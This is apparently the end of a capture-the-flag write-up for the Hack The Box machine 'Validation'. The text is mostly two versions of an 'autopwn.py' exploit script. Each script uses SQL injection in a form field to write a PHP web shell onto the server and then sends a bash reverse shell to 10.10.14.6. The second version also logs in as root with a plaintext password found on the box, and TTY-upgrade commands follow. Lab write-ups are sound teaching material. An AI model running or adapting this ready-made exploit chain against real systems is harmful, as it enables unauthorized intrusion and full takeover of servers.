

As I notice that the Apache server is able to interpret files in PHP format, I try to perform a RCE by creating a file with .php extension. I perform the same steps mentioned above and get the expected output when executing the whoami command.



Perform some test commands and an interesting fact is that the machine I want to access is a container, I can deduce it by the network address that is displayed when running the hostname -I command.

Together with the hack4u community, a script was created to automate the whole procedure to access the machine.
autopwn.py
#!/usr/bin/python3
from pwn import *
import signal, pdb, requests
def def_handler(sig, frame):
print("\n\n[!] Exiting...\n")
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
if len(sys.argv) !=3:
log.failure("Use: %s <ip-address> filename" % sys.argv[0])
sys.exit(1)
# Global Variables
ip_address = sys.argv[1]
filename = sys.argv[2]
main_url = "http://%s/" % ip_address
lport = 443
#pdb.set_trace()
def createFile():
data_post = {
'username': 'admin',
'country': """Brazil' union select "<?php system($_REQUEST['cmd']); ?>" into outfile '/var/www/html/%s'-- -""" % filename
}
r = requests.post(main_url, data=data_post)
def getAccess():
data_post = {
'cmd': "bash -c 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1'"
}
r = requests.post(main_url + "%s" % filename, data=data_post)
if __name__ == '__main__':
createFile()
try:
threading.Thread(target=getAccess, args=()).start()
except Exception as e:
log.error(str(e))
shell = listen(lport, timeout=20).wait_for_connection()
shell.interactive()

When running the script, I notice some permission errors, due to the Reverse Shell I am trying to send to my machine. When I run the script again as root, now I have a problem with the pwn module, the solution I found is to update the version con pip.
python3 -m pip install --upgrade pwn
Once I access the machine, I perform a TTY treatment in order to have a fully iteractive shell. If I list the files in the current directory I find a suspicious config.php file, and if I open it I find a password. And if I check if such user has a bash shell assigned, inspecting the passwd file, I see that it does not. Then I try to pivot to the root user and the password works, I have already to rooted the box.
script /dev/null -c bash [Ctrl+z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128

You can modify the autopwn.py script to directly rooted the box, just by adding some additional lines, since the privilege escalation is simple.
#!/usr/bin/python3
from pwn import *
import signal, pdb, requests
def def_handler(sig, frame):
print("\n\n[!] Exiting...\n")
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
if len(sys.argv) !=3:
log.failure("Use: %s <ip-address> filename" % sys.argv[0])
sys.exit(1)
# Global Variables
ip_address = sys.argv[1]
filename = sys.argv[2]
main_url = "http://%s/" % ip_address
lport = 443
#pdb.set_trace()
def createFile():
data_post = {
'username': 'admin',
'country': """Brazil' union select "<?php system($_REQUEST['cmd']); ?>" into outfile '/var/www/html/%s'-- -""" % filename
}
r = requests.post(main_url, data=data_post)
def getAccess():
data_post = {
'cmd': "bash -c 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1'"
}
r = requests.post(main_url + "%s" % filename, data=data_post)
if __name__ == '__main__':
createFile()
try:
threading.Thread(target=getAccess, args=()).start()
except Exception as e:
log.error(str(e))
shell = listen(lport, timeout=20).wait_for_connection()
shell.sendline("su root")
time.sleep(2)
shell.sendline("uhc-9qual-global-pw")
shell.interactive()

The only thing left to do is to kill the Validation box with
htbExplorer
./htbExplorer -k Validation